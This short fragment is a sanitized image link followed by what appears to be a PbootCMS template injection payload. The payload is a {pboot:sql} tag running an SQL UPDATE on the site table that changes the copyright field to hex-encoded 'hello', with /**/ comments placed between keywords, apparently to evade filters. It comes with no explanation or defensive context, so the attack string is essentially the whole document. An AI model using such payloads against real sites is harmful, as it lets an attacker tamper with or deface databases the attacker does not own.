 {pboot:sql sql=update/**/ay_site/**/set/**/copyright=/**/0x68656c6c6f/**/where/**/id/**/=/**/1;#}11{/pboot:sql}